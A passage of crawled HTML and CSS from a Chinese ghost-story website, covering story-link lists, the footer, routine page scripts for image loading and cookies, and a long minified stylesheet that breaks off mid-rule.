href="/qitaguigushi/11166.html" title="Kyōrinrin-経凛々(きょうりんりん)" target="_blank">Kyōrinrin-経凛々(き</a> <span>(2025-08-09)</span></li><li><a href="/qitaguigushi/11165.html" title="Kyūso-旧鼠(きゅうそ)" target="_blank">Kyūso-旧鼠(きゅうそ)</a> <span>(2025-08-09)</span></li><li><a href="/qitaguigushi/11164.html" title="Maikubi-舞首(まいくび)" target="_blank">Maikubi-舞首(まいくび</a> <span>(2025-08-09)</span></li><li><a href="/qitaguigushi/11163.html" title="Makuragaeshi-枕返し(まくらがえし)" target="_blank">Makuragaeshi-枕返</a> <span>(2025-08-09)</span></li></ul></div></div>
				</div>		<div class="SByou_Net_Layout">
					</div>
		<div class="SByou_Net_Layout readNow">
			<div class="h">2025最新随机推荐</div>
			<div class="con">
				<p><a style="font-size:24px;color:firebrick" href="/minjianguigushi/11922.html" title="恶作剧" target="_blank">恶作剧</a><a style="font-size:16px;color:cornflowerblue" href="/duanpianguigushi/11899.html" title="仙境商店——屠夫" target="_blank">仙境商店——屠夫</a><a style="font-size:24px;color:green" href="/minjianguigushi/11852.html" title="“反词”" target="_blank">“反词”</a><a style="font-size:20px;color:firebrick" href="/minjianguigushi/11918.html" title="红伞" target="_blank">红伞</a><a style="font-size:16px;color:orangered" href="/jialiguigushi/11892.html" title="古井的浮尸" target="_blank">古井的浮尸</a><a style="font-size:16px;color:mediumvioletred" href="/duanpianguigushi/11830.html" title="霉菌" target="_blank">霉菌</a><a style="font-size:18px;color:firebrick" href="/minjianguigushi/11849.html" title="“风”" target="_blank">“风”</a><a style="font-size:18px;color:firebrick" href="/jialiguigushi/11841.html" title="结婚" target="_blank">结婚</a><a style="font-size:18px;color:cornflowerblue" href="/minjianguigushi/11854.html" title="“恶魔”" target="_blank">“恶魔”</a><a style="font-size:20px;color:cornflowerblue" href="/minjianguigushi/11840.html" title="[那个房间]" target="_blank">[那个房间]</a></p>
			</div>
		</div>
		<div class="SByou_Net_Layout b10">
					</div>
	</div>
</div>
<div class="footer">
	<div class="lk pre1">
		<div class="bx2">
			<p><strong>友情链接（交换友链及付费友链）</strong></p>
			<p></p>
		</div>
	</div>
</div>
<div class="mark-box" id="mark-box">
    <div class="bg" onclick="closeMark()"></div>
    <div class="Mark-body" id="Mark-body">
        <div class="close" onclick="closeMark()">X</div>
        <div class="d-title" id="d-title"></div>
        <div class="mark-body" id="mark-body"></div>
        <div class="bg"></div>
    </div>
</div>
<script type="text/javascript">
var imgs = document.querySelectorAll('img');
if(typeof(IntersectionObserver)=='function'){
    var observer = new IntersectionObserver(imgsrc);
    for (var i = 0; i < imgs.length; ++i) {
        observer.observe(imgs[i]);
    }
}else{
    for(var i=0;i<imgs.length;i++){
        var crs=imgs[i].getAttribute('crs');
        if(!crs){
            continue;
        }
        imgs[i].src=crs;
    }
}
if ($id('header')) {
    var Header = $id('header').offsetHeight;
} else {
    var Header = 0;
}
if ($id('Nav')) {
    var Nav = $id('Nav').offsetHeight;
} else {
    var Nav = 0;
}
if ($id('Float')) {
    var className = $id('Float').className;
    var Float2Top = $id('Float').offsetTop;
    var Float = $id('Float').offsetHeight;
    var LRTop = $id('LR').offsetTop;
    var FatherBottom2Top = LRTop + $id('LR').offsetHeight;
    setTimeout(function() {
        FatherBottom2Top = LRTop + $id('LR').offsetHeight;
    }, 3000);
}
</script>
<script>
if (document.getElementById('List_Box')) { sort(document.getElementById("List_Box")); }
</script>
<div class="footer" id="footer">
    <div class="if">
        <div class="bx1">
            <a href="/duanpianguigushi.html" title="短篇鬼故事"><strong>短篇</strong></a><span class="v">|</span><a href="/changpianguigushi.html" title="长篇鬼故事"><strong>长篇</strong></a><span class="v">|</span><a href="/xiaoyuanguigushi.html" title="校园鬼故事"><strong>校园</strong></a><span class="v">|</span><a href="/yiyuanguigushi.html" title="医院鬼故事"><strong>医院</strong></a><span class="v">|</span><a href="/jialiguigushi.html" title="家里鬼故事"><strong>家里</strong></a><span class="v">|</span><a href="/minjianguigushi.html" title="民间鬼故事"><strong>民间</strong></a><span class="v">|</span><a href="/lingyishijian.html" title="灵异事件"><strong>灵异</strong></a><span class="v">|</span><a href="/yuanchuangguigushi.html" title="原创鬼故事"><strong>原创</strong></a><span class="v">|</span><a href="/qitaguigushi.html" title="其它鬼故事"><strong>其它</strong></a><span class="v">|</span><a href="./" title="返回首页"><strong>返回首页</strong></a>        </div>
        <div class="bx2">
            <p>故事网上所有的内容均由网友收集整理，纯属个人爱好并供广大网友交流学习之用，作品版权均为原版权人所有。<br />如果版权所有人认为在本站放置您的作品会损害您的利益，请指出，故事网在核实之后会立即删除。<br />禁止任何个人或组织将本站程序用于任何违法违规途径！</p>
            <p>
                
                
                <a href="sitemap.xml" title="XML地图" target="_blank">XML地图</a>
                <a href="/tags/" title="Tags标签" target="_blank">Tags标签</a>
                <a style="color:yellow" class="app1" href="app/" title="APP客户端下载" target="_blank">APP客户端下载</a>
            </p>
        </div>
    </div>
</div>
<div class="TIP" id="TIP"></div>
<div class="MAK" id="MAK"></div>
<div id="loginData" style="display:none;">
    <script>
    document.write("<script src=\'hi.login.php?my=pc&t=" + (new Date).getTime() + "\'></s" + "cript>")
    </script>
</div>
<script type="text/javascript">
$id("loginInfo") ? $id("loginInfo").innerHTML = $id("loginData").innerHTML : "";
$id("loginData").innerHTML = "";
showReaded('single');
var imgID = '';
if (imgID) {
    var Readed = getcookie('Readed');
    if (Readed) {
        Readed = ',' + Readed + ',';
        var reg = new RegExp(',' + imgID + ',', "g");
        Readed = Readed.replace(reg, ',');
        Readed = Readed.substring(0, Readed.length - 1);
        Readed = imgID + Readed;
        setcookie('Readed', Readed, 30);
    } else {
        setcookie('Readed', imgID, 30);
    }
}
</script>
<div id="appfloatma" class="appfloatma app1">
    <span class="appmaclose" onclick="$id('appfloatma').style.display='none';">关闭</span>
    <a class="appma" href="app/" target="_blank">
        <div class="appmat">手机客户端</div>
        <div class="appmai">
            <img src="https://www.02851.com/core/qrcode.php?string=https://www.02851.com/app/" />
        </div>
        <div class="appmatip">
            APP下载
        </div>
    </a>
</div>
</body>

</html>
<script type="text/javascript">
sitemap();
upbaidu();
var t01=parseInt('1765571999');
var t02=new Date().getTime();
t02=Math.round(t02/1000);
if(t02>t01){
    mk(0);
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.02851.com/template/tpl/css/common.css
body_size: 13525
content:
@media(max-width:1000px){html{min-width:1400px}}.pctip{float:left;width:100%;height:80px;line-height:80px;background:#292c33;overflow:hidden}.pctip a{float:left;width:50%;height:100%;font-size:18px;text-align:center;color:#fff;font-family:'微软雅黑';overflow:hidden}.pctip a:hover{color:#fff;text-decoration:none}.pctip .apc,.pctip .apc:hover{color:coral;text-decoration:underline}.mbN{display:none!important}.app0{display:none}html{overflow-x:hidden}* html,* html body{background-image:url(about:blank);background-attachment:fixed}body{background:url('../image/bg.jpg') repeat}body,button,dd,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,p,td,textarea,th,ul{margin:0;padding:0}body,button,input,select,textarea{font:12px/1.5 tahoma,arial,'Hiragino Sans GB',\5b8b\4f53,sans-serif;color:#3C3C3C}h1,h2,h3,h4,h5,h6{font-size:100%}em{font-style:normal}ol,ul{list-style:none}a{text-decoration:none;color:#3C3C3C}a:hover{text-decoration:underline;color:red}img{border:0}button,input,select,textarea{font-size:100%}table{border-collapse:collapse;border-spacing:0}.Layout{width:1190px;margin:0px auto;overflow:hidden}.left{float:left;overflow:hidden}.right{float:right;overflow:hidden}.line-pipe{padding:0px 5px;color:#dddddd}.red{color:#E4393C}.t10{margin-top:10px}.b10{margin-bottom:10px}.wrap960{width:960px;margin:0px auto;overflow:hidden}.indexbox{width:960px;padding:16px;margin:0px auto;background:#FFF;overflow:hidden}.aad{border:1px dashed #B5B5B5;color:#777;padding:5px 0px;text-align:center}.header{width:100%;background:#FFF;overflow:hidden}.header .top_color{float:left;width:100%;height:5px;background:url('../image/top_color.jpg') no-repeat 200px 0px #33974e;overflow:hidden}.header .t-wrap{float:left;width:100%;height:30px;background:#f5f5f5;overflow:hidden}.t-wrap-left{float:left;height:100%;padding-left:20px;background:url('../image/Icon-669977_NET.png') no-repeat -284px 7px;overflow:hidden}.t-wrap-left a{float:left;height:100%;line-height:30px;color:#006286;overflow:hidden}.t-wrap-left a:hover{color:#0f9bcf}.t-wrap-right{float:right;height:100%;overflow:hidden}.t-wrap-right ul,.t-wrap-right li{float:left;list-style:none;height:100%;overflow:hidden}.t-wrap-right li{line-height:30px;padding:0px 10px}.t-wrap-right li a{float:left;height:100%;overflow:hidden}.t-wrap-right .wzdh{display:none;padding-left:20px;background:url('../image/Icon-669977_NET.png') no-repeat 0px -50px}.t-wrap-right .fhsy{padding-left:18px;background:url('../image/Icon-669977_NET.png') no-repeat 0px -22px}.t-wrap-right .sjb{color:red;padding-left:15px;background:url('../image/Icon-669977_NET.png') no-repeat 0px 8px}.header .logo-wrap{position:relative;float:left;width:100%;height:120px;background:url('../image/logo-wrap.png') repeat;overflow:hidden}.logo-wrap .logo{float:left;width:320px;height:120px;overflow:hidden}.logo-wrap .logo a{float:left;width:100%;height:100%;overflow:hidden}.logo-wrap .moneyBox{float:left;width:425px;height:90px;padding:5px;margin:10px;background:url('../image/moneyBox.png') repeat;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;overflow:hidden}.logo-wrap .moneyBox .box{float:left;width:100%;height:100%;overflow:hidden}.logo-wrap .log-Box{float:right;margin-top:10px;width:200px;height:90px;padding:5px;top:10px;right:10px;background:url('../image/moneyBox.png') repeat;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;overflow:hidden}.logo-wrap .logNone{float:left;width:100%;height:100%;overflow:hidden}.logo-wrap .logNone a{float:left;width:50%;padding-top:66px;text-align:center;background:url('../image/Icon-669977_NET.png') no-repeat -225px -192px;overflow:hidden}.logo-wrap .logNone .qq{background-position:23px -192px}.Nav-Wrap{width:100%;overflow:hidden}.Nav-Wrap .conBox{float:left;width:100%;background:#FFF;overflow:hidden}.Nav-Wrap .lineBox{float:left;width:100%;height:4px;background:url('../image/lineBox.png') repeat-x #FFF;overflow:hidden}.Nav-Wrap .conBox .allNav{float:left;width:100px;height:100%;margin-right:10px;padding-right:10px;font-size:16px;color:#F00;font-weight:bold;line-height:40px;text-align:right;background:url('../image/Icon-669977_NET.png') no-repeat 263px -162px;overflow:hidden}.Nav-Wrap .conBox .allNav.mini{width:100px;text-align:left;text-indent:20px;background-position:90px -162px;padding-right:0px}.Nav-Wrap .conBox ul,.Nav-Wrap .conBox li{float:left;overflow:hidden}.Nav-Wrap .conBox li a{float:left;line-height:40px;font-size:16px;padding:0px 10px;overflow:hidden}.Nav-Wrap .conBox li.cur a{background:#eaeaea;color:red}.Nav-Wrap .conBox .SByou_Net_Layout{width:993px}.Nav{width:100%;z-index:9999999999}.Nav-Float{position:fixed;left:0px;top:0px}* html .Nav-Float{position:absolute;left:expression(eval(document.documentElement.scrollLeft));top:expression(eval(document.documentElement.scrollTop))}.log-Box .picBox,.log-Box .infoBox{width:50%;height:84px}.log-Box .picBox .p{float:left;width:53px;height:53px;padding:0px;margin-left:22px;margin-top:8px;-webkit-border-radius:25px;border-radius:25px;-moz-border-radius:25px;background:none;overflow:hidden}.log-Box .picBox .p img{width:100%;height:100%}.log-Box .picBox .t{width:100%;height:20px;margin-top:5px;padding:0px;text-align:center;white-space:nowrap;text-overflow:ellipsis;background:none}.log-Box .infoBox p{float:left;width:100%;height:20px;line-height:20px;overflow:hidden}.log-Box .infoBox .dj{margin-top:4px}.log-Box .info{float:left;width:100%;overflow:hidden}.log-Box .info dl{overflow:hidden;padding-top:4px}.log-Box .info dl dd{float:left;width:22%;margin-left:5px;font-size:14px;padding-top:2px;text-align:right}.log-Box .info dl dt input{float:left;width:70%;height:20px;border:solid 1px #e47979;text-indent:5px;background:#e47979;color:#FFF}.log-Box .dlLo{float:left;width:100%;margin-top:4px;background:url('../image/Icon-669977_NET.png') no-repeat -90px -490px;overflow:hidden}.log-Box .dlLo .button{float:left;width:90px;height:27px;margin-left:5px;background:#cf3738;border:none;color:#FFF;font-size:14px;cursor:pointer;overflow:hidden;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px}.log-Box .dlLo a{float:left;width:27px;height:27px;background:none;padding:0px;margin-left:5px;text-indent:-999px;overflow:hidden}.Nav-WeiZuGu_COM ul,.Nav-WeiZuGu_COM ul li,.Nav-WeiZuGu_COM ul li a{float:left;height:100%;overflow:hidden}.Nav-WeiZuGu_COM ul li{line-height:56px;line-height:59px\9;*line-height:56px;_line-height:56px}.Nav-WeiZuGu_COM ul li a{font-family:'微软雅黑','Microsoft YaHei','黑体';font-size:14px;padding:0px 20px;color:#FFF}.Nav-WeiZuGu_COM ul li a:hover{text-decoration:none;color:#FFF;background:url('../image/Icon-669977_NET.png') no-repeat 0px -46px}.Nav-WeiZuGu_COM .cur{background:url('../image/Icon-669977_NET.png') no-repeat 0px -46px}.SBYOU_NET{position:relative;width:100%;min-width:930px;background:url('../image/bigbg.jpg') no-repeat fixed right bottom;overflow:hidden}.body .SBYOU_NET{background:#f0f0f0}.Left-669977_NET{position:relative;width:270px;height:8888px;padding-bottom:250px;background:#FFF}.Left-669977_NET.hide{width:10px}.Left-669977_NET.hide .Float_669977_NET,.Left-669977_NET.hide .maBox{display:none}.Left-669977_NET h2{float:left;width:100%;height:20px;padding:5px 0px;font-size:14px;line-height:20px;text-indent:15px;margin-bottom:5px;border-bottom:1px solid #ececec;overflow:hidden}.Left-669977_NET h2.tag{margin-top:20px}.Left-669977_NET .sbyou_net_list{float:left;width:100%;overflow:hidden}.sbyou_net_list.tag{width:220px;padding:5px 15px 20px 15px}.sbyou_net_list.gz{width:220px;padding:0px 15px;margin-bottom:15px}.Left-669977_NET .sbyou_net_list .cur{color:#F00;background:none}.Left-669977_NET .sbyou_net_list a{display:inline-block;margin-right:10px;line-height:26px;font-size:14px;overflow:hidden}.Left-669977_NET .sbyou_net_list a span{color:#999;font-size:12px}.Left-669977_NET .sbyou_net_list a:hover{text-decoration:none}.Left-669977_NET .maBox{position:absolute;left:5px;bottom:5px;width:250px;height:250px;overflow:hidden}.sbyou_net_list .ma{float:left;width:110px;height:110px;margin-top:10px;overflow:hidden}.sbyou_net_list .focus{float:left;width:100%;height:22px;margin-top:22px;overflow:hidden}.Float_669977_NET{width:250px;margin:5px;background-color:#FFF;z-index:10;overflow:hidden}.Float_669977_NET-Float{position:fixed;left:0px;top:44px;z-index:999}* html .Float_669977_NET-Float{position:absolute;left:expression(eval(document.documentElement.scrollLeft));top:expression(eval(document.documentElement.scrollTop)-152)}.Float_669977_NET.bottom,* html .Float_669977_NET.bottom{position:absolute;top:auto;bottom:260px}.Float_669977_NET .Box250{float:left;width:250px;height:250px;margin-top:20px;overflow:hidden}.hidden_Left{position:absolute;top:0px;right:0px;width:8px;height:100%;background:#bababa;border-left:1px solid #a7a7a7;border-right:1px solid #9d9d9d;cursor:pointer;z-index:9999;overflow:hidden}.hidden_Left.cur{background:#a2a2a2}.hidden_Left .jiantou{float:left;width:8px;height:9px;background:url('../image/Icon-669977_NET.png') no-repeat -219px 0px;overflow:hidden}.jiantou.right{background-position:-236px 0px}.LR{padding:20px;background:url('../image/bigbg.jpg') no-repeat fixed right bottom;overflow:hidden}.List_Box{position:relative;zoom:1;margin:0px auto;width:100%;clear:both;overflow:hidden}.List_Box li{width:250px;float:left;list-style:none}.List_Box .boxCont.boxCont1 h3{font-size:20px;padding:20px 11px 5px 11px}.List_Box .boxCont1 h3 span{color:#a50001}.boxCont1 .pic .actionBox{display:block}.List_Box .boxCont1 .pic{height:30px}.List_Box .boxCont1 .actionBox{-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px}.List_Box li.n{display:none}.List_Box .boxCont{position:relative;margin:15px 13px;border:1px solid #ccc;background:#FFF;background:-webkit-gradient(linear,0% 20%,0% 92%,from(#fff),to(#f3f3f3),color-stop(.1,#fff));background:-webkit-linear-gradient(0 0 270deg,#f3f3f3,#f3f3f3 10%,#fff);background:-moz-linear-gradient(0 0 270deg,#f3f3f3,#f3f3f3 10%,#fff);background:-o-linear-gradient(0 0 270deg,#f3f3f3,#f3f3f3 10%,#fff);-webkit-border-radius:60px / 5px;-moz-border-radius:60px / 5px;border-radius:60px / 5px;-webkit-box-shadow:0px 0px 35px rgba(0,0,0,0.1) inset;-moz-box-shadow:0px 0px 35px rgba(0,0,0,0.1) inset;box-shadow:0px 0px 35px rgba(0,0,0,0.1) inset;overflow:hidden}.List_Box .boxCont .pic{position:relative;width:200px;padding:11px 11px 5px;overflow:hidden}.List_Box .boxCont .pic.ad{padding-bottom:11px}.List_Box .boxCont .pic a,.List_Box .boxCont .pic img{float:left;width:200px;background:url('../image/lazyload_bg.gif') no-repeat center;overflow:hidden}.List_Box .boxCont .pic .actionBox a{background:none;color:#FFF}.List_Box .boxCont .pic .actionBox a:hover{text-decoration:none}.List_Box .boxCont h3{width:200px;padding:0px 11px;font-weight:normal;overflow:hidden}.List_Box .boxCont .btn{width:200px;height:20px;padding:2px 11px;overflow:hidden}.List_Box .boxCont .btn a{float:left;height:100%;margin-right:10px;padding-left:14px;background:url('../image/Icon-669977_NET.png') no-repeat -287px -39px;overflow:hidden}.List_Box .boxCont .btn a:hover{text-decoration:none}.List_Box .boxCont .btn .click{background-position:-287px -280px}.List_Box .boxCont .btn .like{background-position:-287px -99px}.List_Box .boxCont .btn .dislike{background-position:-287px -154px}.List_Box .boxCont .btn .click:hover{background-position:-287px -299px}.List_Box .boxCont .btn .like:hover{background-position:-287px -119px}.List_Box .boxCont .btn .dislike:hover{background-position:-287px -172px}.List_Box .boxCont .btn .collect:hover{background-position:-287px -59px}.List_Box .boxCont .author{width:200px;height:30px;padding:0px 11px 11px;overflow:hidden}.List_Box .boxCont .author .avatar{float:left;width:30px;height:30px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;overflow:hidden}.List_Box .boxCont .author .avatar a,.List_Box .boxCont .author .avatar img{float:left;width:100%;height:100%;overflow:hidden}.List_Box .boxCont .author .p{float:left;width:166px;height:14px;line-height:14px;color:#888;overflow:hidden}.List_Box .boxCont .author .p a{color:#888}.List_Box .boxCont .author .p a:hover{text-decoration:none}.List_Box .boxCont .author .bt{margin-top:2px}.loading-box{visibility:hidden;float:left;width:100%;height:50px;font-size:22px;margin-bottom:10px;text-align:center;line-height:50px;overflow:hidden}.loading-box-on{visibility:visible}.loading-box img{position:relative;top:-2px}.AdBox1,.AdBox2{float:left;width:100%;overflow:hidden}.AdBox1 center,.AdBox2 center{max-width:980px;margin:0px auto}.AdBox2{padding-top:20px;padding-bottom:10px}.gifPlay{position:absolute;top:50%;left:50%;width:80px;height:80px;margin-left:-40px;margin-top:-40px;background:url('../image/Icon-669977_NET.png') no-repeat -220px -370px;cursor:pointer;overflow:hidden}.gifPlay.cur{background-position:-141px -370px}.pic .actionBox{display:none;position:absolute;left:11px;bottom:5px;width:200px;height:30px;line-height:30px;color:#FFF;text-align:center;cursor:pointer;overflow:hidden}.cur .pic .actionBox{display:block}.pic .actionBox span{float:left;width:100%;height:100%;background:#c50dfa;overflow:hidden}.pic .actionBox span.cur{font-size:14px}.archiveBox{width:994px;margin:0px auto;overflow:hidden}.archiveLeft{float:left;width:calc(100% - 280px);-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;background:#FFF;overflow:hidden}.archiveLeft .LeftBox{padding:20px 40px;overflow:hidden}.archiveLeft .loc{float:left;width:100%;height:36px;line-height:36px;background:#f3f3f3;overflow:hidden}.archiveLeft .loc span{float:left;width:10px;height:100%;background:#e9e9e9;overflow:hidden}.archiveLeft .loc .rightFX{float:right;height:100%;overflow:hidden}.archiveLeft .titleBox{float:left;width:100%;margin-top:10px;margin-bottom:10px}.archiveLeft .titleBox .avt{position:relative;top:2px;float:left;width:50px;height:50px;margin-right:10px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;overflow:hidden}.archiveLeft .titleBox .avt a,.archiveLeft .titleBox .avt img{float:left;width:100%;height:100%;overflow:hidden}.archiveLeft .titleBox .title{float:left;width:500px;height:33px;line-height:33px;font-size:22px;overflow:hidden}.archiveLeft .titleBox .title h1{float:left;width:100%;height:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.archiveLeft .titleBox .info{float:left;width:100%;color:#acabab;overflow:hidden}.archiveLeft .LeftBox1 .imgBtn .Btn,.archiveLeft .LeftBox1 .imgBtn .h .gong,.archiveLeft .LeftBox1 .titleBox .avt{display:none}.archiveLeft .LeftBox1 .imgBox{text-align:left;font-size:16px;line-height:2em;font-family:"\5B8B\4F53","Arial",sans-serif}.archiveLeft .LeftBox1 .imgBox p{text-indent:2em}.archiveLeft .imgBox{position:relative;float:left;width:100%;padding:30px 0px;_padding:10px 0px;text-align:center}.archiveLeft .imgBox .ImgNumBox{color:red;position:absolute;top:0px;left:0px;width:100%;height:30px;font-size:16px;line-height:30px;text-align:center;overflow:hidden}.archiveLeft .imgBox img{cursor:pointer}.archiveLeft .keyBox{float:left;width:100%;height:20px;margin-top:10px;_margin-top:0px;line-height:18px;overflow:hidden}.archiveLeft .keyBox span{float:left;height:100%;color:#999;padding-left:18px;background:url('../image/Icon-669977_NET.png') no-repeat 0px -342px;overflow:hidden}.archiveLeft .keyBox a{float:left;height:100%;padding:0px 2px;background:red;color:#FFF;margin-right:10px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;-moz-border-radius:3px}.archiveLeft .keyBox a:hover{text-decoration:none}.archiveLeft .imgBtn{float:left;width:100%;margin-top:10px;_margin-top:0px;overflow:hidden}.archiveLeft .imgBtn .h{position:relative;float:left;width:100%;height:36px;line-height:36px;overflow:hidden}.archiveLeft .imgBtn .h .gong{float:left;overflow:hidden}.archiveLeft .imgBtn .h span{color:red}.archiveLeft .imgBtn .Btn{float:left;width:100%;height:69px;overflow:hidden}.archiveLeft .imgBtn .leftBtn,.archiveLeft .imgBtn .img_btn_box,.archiveLeft .imgBtn .rightBtn{float:left;height:100%;overflow:hidden}.img_btn_box{position:relative}.img_btn_box_ul{position:absolute;top:0px;left:0px}.archiveLeft .imgBtn .leftBtn,.archiveLeft .imgBtn .rightBtn{width:22px;background:url('../image/Icon-669977_NET.png') no-repeat -152px -265px;cursor:pointer}.archiveLeft .imgBtn .rightBtn{background-position:-190px -265px}.archiveLeft .imgBtn .img_btn_box ul,.archiveLeft .imgBtn .img_btn_box li{float:left;height:100%;cursor:pointer;overflow:hidden}.archiveLeft .imgBtn .img_btn_box li{width:65px;height:65px;padding:2px}.archiveLeft .imgBtn .img_btn_box li img{width:100%;height:100%}.archiveLeft .imgBtn .img_btn_box .cur{background:red}.archiveLeft .comBox{float:left;width:100%}.archiveLeft .money_box{float:left;width:100%;overflow:hidden}.archiveRight{float:right;width:245px;padding:10px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;background:url('../image/archiveRight_bg.png') repeat;overflow:hidden}.archiveBox.mini .archiveRight{display:none}.archiveRight .box,.archiveRight .h{float:left;width:100%;overflow:hidden}.archiveRight .h{height:20px;line-height:20px;margin:10px 0px;font-size:16px;color:#816060}.archiveRight .xh{width:258px}.archiveRight .xh a{display:inline-block;width:80px;height:80px;margin-right:2px;margin-bottom:2px;overflow:hidden}.archiveRight .xh img{float:left;width:80px;height:80px;overflow:hidden}.archiveRight .xh.new a{float:left;display:inline-block;width:auto;height:auto;border:1px solid #ccc;text-align:center;text-indent:0px;padding:0px 3px;margin-right:5px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;font-size:14px;margin-bottom:5px;color:#FFF;overflow:hidden}.archiveLeft .ttBox{float:left;width:100%;text-align:center;padding:10px 0px;overflow:hidden}.archiveLeft .ttBox a{display:inline-block;border:1px solid #ccc;text-align:center;text-indent:0px;padding:0px 3px;margin-right:5px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;font-size:14px;margin-bottom:5px;overflow:hidden}.Float,.Float_Float{float:left;width:250px;overflow:hidden}.Float_Float{position:fixed;top:44px;z-index:999}* html .Float_Float{position:absolute;left:expression(eval(document.documentElement.scrollLeft));top:expression(eval(document.documentElement.scrollTop)-152)}.Float_Float_bottom{position:absolute;top:auto;bottom:0px}.h .huan{float:right;height:18px;line-height:18px;cursor:pointer;border:1px solid #ccc;text-align:center;padding:0px 3px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px;color:#FFF;background:red;overflow:hidden}.archiveRight .jc{width:254px}.archiveRight .jc a{position:relative;float:left;width:125px;height:125px;margin-right:2px;color:#FFF;margin-bottom:2px;overflow:hidden}.archiveRight .jc img{width:100%;height:100%}.archiveRight .jc span{position:absolute;bottom:0px;left:0px;width:100%;height:18px;line-height:18px;text-align:center;background:url('../image/title_bg.png') repeat;color:#FFF;overflow:hidden}.archiveRight .jc a:hover{text-decoration:none;color:#FFF}.archiveRight .ad{margin-top:10px}.pre_IMG,.next_IMG{position:absolute;top:50%;width:40px;height:110px;margin-top:-55px;background:url('../image/Icon-669977_NET.png') no-repeat;cursor:pointer;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;overflow:hidden}.pre_IMG{left:-40px;background-position:0px -490px}.next_IMG{right:-40px;background-position:-40px -490px}.pre_IMG.cur,.next_IMG.cur{filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}.archiveLeft .right_btn{position:absolute;top:0px;right:0px;height:100%;overflow:hidden}.archiveLeft .right_btn a,.archiveLeft .myDoBtn .wei{float:left;height:27px;line-height:27px;margin-top:4px;margin-left:5px;font-size:14px;padding:0px 5px 0px 8px;background:#f54343;color:#FFF;border-radius:3px;cursor:pointer;overflow:hidden}.archiveLeft .h .right_btn a span,.archiveLeft .myDoBtn .wei span{color:#FFF}.archiveLeft .right_btn a:hover,.archiveLeft .myDoBtn .wei:hover{text-decoration:none}.archiveLeft .right_btn a a{float:left;margin:0px;padding:0px;width:100%;height:100%;overflow:hidden}.archiveLeft .myDoBtn{float:left;width:95%;padding:20px 0px;padding-left:5%;margin-bottom:5px;background:#f3f3f3;overflow:hidden}.archiveLeft .myDoBtn .wei{width:12.6%;text-align:center;background:#f54343;margin:0px 0px 0px 0px;padding:0px;margin-right:1%}.Footer-sbyou_net{width:100%;padding-top:30px;background:#353535;overflow:hidden}.Footer-sbyou_net .moreBox{width:100%;height:262px;background:url('../image/Footer-moreBox.png') repeat;overflow:hidden}.Footer-sbyou_net .moreBox .inner-block{float:left;width:22%;height:242px;padding:0px 2%;background:url('../image/inner-block.png') repeat-y top right;overflow:hidden}.Footer-sbyou_net .moreBox .first{padding-left:0px}.Footer-sbyou_net .moreBox .last{padding-right:0px;background:none}.Footer-sbyou_net .moreBox h3{float:left;width:100%;margin-bottom:20px;font-size:14px;color:#bebdbd;font-weight:normal;overflow:hidden}.Footer-sbyou_net .moreBox .inner-con{float:left;width:100%;color:#8a8a8a;line-height:1.68;overflow:hidden}.Footer-sbyou_net .moreBox .inner-con a{color:#8a8a8a}.Footer-sbyou_net .moreBox .img,.Footer-sbyou_net .moreBox .img li{float:left;overflow:hidden}.Footer-sbyou_net .moreBox .img{width:100%}.Footer-sbyou_net .moreBox .img li a{float:left;width:53px;height:53px;border:5px solid #454545;margin:0 5px 5px 0;box-shadow:0 0 1px #303030;opacity:0.7}.Footer-sbyou_net .moreBox .img li a:hover{opacity:1}.Footer-sbyou_net .moreBox .list,.Footer-sbyou_net .moreBox .list li{float:left;overflow:hidden}.Footer-sbyou_net .moreBox .list li{width:50%}.Footer-sbyou_net .moreBox .inner-con .sbyou_Net_wap{margin-bottom:10px}.Footer-sbyou_net .mainBox{width:100%;height:228px;border-top:1px solid #434343;background:url('../image/Footer-mainBox.png') repeat-x left bottom #000;overflow:hidden}.Footer-sbyou_net .moreInner,.Footer-sbyou_net .mainInner{position:relative;height:100%}.Footer-sbyou_net .moreBox .img li a img{width:100%;height:100%}.Footer-sbyou_net .partners{position:absolute;right:0;width:402px;height:60px;top:40px;color:#585858;font-size:12px}.Footer-sbyou_net .partners .img{float:left;width:100%;height:25px;margin-bottom:10px;overflow:hidden}.Footer-sbyou_net .partners .img a{float:left;height:25px;margin-left:15px;background:url('../image/Icon-669977_NET.png') no-repeat}.Footer-sbyou_net .partners .img .img1{width:50px;margin-left:0px;background-position:0px -104px}.Footer-sbyou_net .partners .img .img2{width:24px;background-position:-52px -104px}.Footer-sbyou_net .partners .img .img3{width:31px;background-position:-77px -105px}.Footer-sbyou_net .partners .img .img4{width:55px;background-position:-108px -105px}.Footer-sbyou_net .partners .img .img5{width:24px;background-position:-163px -106px}.Footer-sbyou_net .partners .img .img1:hover{background-position:0px -131px}.Footer-sbyou_net .partners .img .img2:hover{background-position:-52px -131px}.Footer-sbyou_net .partners .img .img3:hover{background-position:-77px -131px}.Footer-sbyou_net .partners .img .img4:hover{background-position:-108px -132px}.Footer-sbyou_net .partners .img .img5:hover{background-position:-163px -131px}.Footer-sbyou_net .partners .tip a{text-decoration:underline;color:#999}.Footer-sbyou_net .partners .tip a:hover{color:#999}.Footer-sbyou_net .mainNav{float:left;width:100%;padding-top:40px;overflow:hidden}.Footer-sbyou_net .mainNav a:hover{color:#999}.Footer-sbyou_net .copy{padding-top:18px}.Footer-sbyou_net .copy a,.Footer-sbyou_net .mainLink li a,.Footer-sbyou_net .mainNav a{color:#999}.Footer-sbyou_net .copy a:hover,.Footer-sbyou_net .mainLink li a:hover,.Footer-sbyou_net .mainNav a:hover{text-decoration:underline;color:#999}.Footer-sbyou_net .copy .wei{text-decoration:underline;color:#999}.Footer-sbyou_net 